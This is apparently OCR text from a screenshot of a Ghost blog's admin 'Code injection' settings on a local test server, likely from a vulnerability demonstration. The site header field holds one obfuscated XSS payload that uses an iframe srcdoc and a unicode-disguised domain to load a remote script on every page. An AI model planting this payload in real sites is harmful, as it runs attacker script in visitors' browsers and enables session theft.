 192.168.68.144:3001/ghost/#/settings
150%
Import Export
Code injection
Close
Save
Site header Site footer
1 <iframe/srcdoc="<script/src=//Ǌ.₨></script>">
Code here will be injected into the {{ghost_head}} tag on every page of the site